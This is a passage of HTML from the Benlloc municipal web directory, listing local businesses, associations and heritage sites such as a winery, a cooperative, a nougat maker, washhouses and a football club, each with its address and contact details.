                <a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" title="Bodega Barranc dels Cirers" class=" sabai-entity-permalink sabai-entity-id-290 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega Barranc dels Cirers</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Pol 20, parcela 267- Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629 543 987</span><span class="sabai-visible-xs-inline"><a href="tel:629543987">629 543 987</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:v&#105;ns&#64;bar&#114;&#97;&#110;&#99;&#100;el&#115;c&#105;r&#101;&#114;s.com" target="_blank">v&#105;ns&#64;bar&#114;&#97;&#110;&#99;&#100;el&#115;c&#105;r&#101;&#114;s.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-21" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ultramarins-neus" title="Ultramarins Neus" class=" sabai-entity-permalink sabai-entity-id-21 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ultramarins Neus</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mercat, 6 Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">676868299</span><span class="sabai-visible-xs-inline"><a href="tel:676868299">676868299</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#110;eu&#115;&#99;&#108;&#115;74&#64;&#103;&#109;&#97;i&#108;&#46;&#99;o&#109;" target="_blank">&#110;eu&#115;&#99;&#108;&#115;74&#64;&#103;&#109;&#97;i&#108;&#46;&#99;o&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-26" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-andreu" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09b39026b3ceeddd9c2552e0928943aa.png" alt="Logo RedDer.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-andreu" title="Electrodomèstics Andreu" class=" sabai-entity-permalink sabai-entity-id-26 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electrodomèstics Andreu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 22, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339052</span><span class="sabai-visible-xs-inline"><a href="tel:964339052">964339052</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;&#114;ra&#64;&#98;&#101;nl&#108;&#111;&#99;.es" target="_blank">s&#117;&#98;&#97;&#114;ra&#64;&#98;&#101;nl&#108;&#111;&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-25" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-de-jubilats-i-pensionistes-la-belloquina" title="Associació de jubilats i pensionistes La Belloquina" class=" sabai-entity-permalink sabai-entity-id-25 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació de jubilats i pensionistes La Belloquina</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Enmig, 3</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">625392070</span><span class="sabai-visible-xs-inline"><a href="tel:625392070">625392070</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;barr&#97;&#64;ben&#108;l&#111;c.&#101;&#115;" target="_blank">&#115;&#117;barr&#97;&#64;ben&#108;l&#111;c.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-126" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" title="Cooperativa Agricola la Union" class=" sabai-entity-permalink sabai-entity-id-126 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cooperativa Agricola la Union</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#111;opben&#108;&#108;&#111;c&#104;&#64;i&#110;te&#114;co&#111;p.es" target="_blank">c&#111;opben&#108;&#108;&#111;c&#104;&#64;i&#110;te&#114;co&#111;p.es</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-129" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" title="Gasolinera Cooperativa" class=" sabai-entity-permalink sabai-entity-id-129 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gasolinera Cooperativa</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:co&#111;p&#98;e&#110;&#108;l&#111;c&#104;&#64;i&#110;tercoo&#112;.e&#115;" target="_blank">co&#111;p&#98;e&#110;&#108;l&#111;c&#104;&#64;i&#110;tercoo&#112;.e&#115;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-128" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/charter" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/52411e44fbc49808353be322772bef73.jpg" alt="Cooperativa de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/charter" title="Charter" class=" sabai-entity-permalink sabai-entity-id-128 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Charter</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;o&#111;p&#98;&#101;&#110;&#108;loch&#64;&#105;n&#116;e&#114;c&#111;&#111;p&#46;&#101;&#115;" target="_blank">&#99;o&#111;p&#98;&#101;&#110;&#108;loch&#64;&#105;n&#116;e&#114;c&#111;&#111;p&#46;&#101;&#115;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-10" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/790778014455db1b31ccd3803fa19264.jpg" alt="Logo Agut de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" title="Torrons Agut de Benlloch" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Torrons Agut de Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Fondo 15, Benlloc</span> <span class="sabai-directory-distance">0.06 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339040</span><span class="sabai-visible-xs-inline"><a href="tel:964339040">964339040</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879 // 606423402</span><span class="sabai-visible-xs-inline"><a href="tel:653906879606423402">653906879 // 606423402</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339040</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;rra&#64;&#98;e&#110;&#108;loc&#46;e&#115;" target="_blank">s&#117;b&#97;rra&#64;&#98;e&#110;&#108;loc&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://turronesagut.com/" target="_blank" rel="nofollow external">https://turronesagut.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-31" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/breva-dental" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/71b83fae611415510e8a999532f6679e.jpg" alt="Breva dental" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/breva-dental" title="Breva Dental" class=" sabai-entity-permalink sabai-entity-id-31 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Breva Dental</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 5,Benlloc</span> <span class="sabai-directory-distance">0.06 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339224</span><span class="sabai-visible-xs-inline"><a href="tel:964339224">964339224</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649659858</span><span class="sabai-visible-xs-inline"><a href="tel:649659858">649659858</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;arr&#97;&#64;&#98;e&#110;&#108;loc&#46;&#101;&#115;" target="_blank">s&#117;&#98;arr&#97;&#64;&#98;e&#110;&#108;loc&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-27" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-moliner" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8e43492e6cbe24d37688112a45e86b18.png" alt="Què vols?" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-moliner" title="Què vols?" class=" sabai-entity-permalink sabai-entity-id-27 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Què vols?</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea, 16</span> <span class="sabai-directory-distance">0.07 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">648 56 91 72</span><span class="sabai-visible-xs-inline"><a href="tel:648569172">648 56 91 72</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:es&#116;e&#102;a&#110;&#105;am&#111;&#108;&#105;&#110;er&#64;&#109;&#115;&#110;.c&#111;m" target="_blank">es&#116;e&#102;a&#110;&#105;am&#111;&#108;&#105;&#110;er&#64;&#109;&#115;&#110;.c&#111;m</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.facebook.com/share/1a8ztmoTt3/" target="_blank" rel="nofollow external">https://www.facebook.com/share/1a8ztmoTt3/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-106" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/francisco-miralles-pitarch" title="Francisco Miralles Pitarch" class=" sabai-entity-permalink sabai-entity-id-106 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Francisco Miralles Pitarch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 16, Benlloch</span> <span class="sabai-directory-distance">0.08 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">687524193</span><span class="sabai-visible-xs-inline"><a href="tel:687524193">687524193</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-77" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/font-dels-tres-canons" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ae807602fd9d9d43d284d7ea72fd4d03.jpg" alt="Font dels tres canons." itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/font-dels-tres-canons" title="Font dels tres canons" class=" sabai-entity-permalink sabai-entity-id-77 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Font dels tres canons</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.1 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construïda al 1889, la seva aigua prové del pou de la Reixa a través d&#8217;una canalització que...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-189" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/llavador" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0a55c563deb2ac0bc0b4537bdedea33f.jpg" alt="Llavadors" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/llavador" title="Llavadors" class=" sabai-entity-permalink sabai-entity-id-189 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Llavadors</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.1 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX/Contemporània/Arquitectura tradicional Els llavadors, coneguts popularment com &#8220;les b...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-34" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/club-de-football-de-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/4117f9302f1a0ec5f3f99b7b757fd2c7.jpg" alt="football.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-de-football-de-benlloch" title="Club de Futbol de Benlloc" class=" sabai-entity-permalink sabai-entity-id-34 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club de Futbol de Benlloc</a>            </div>
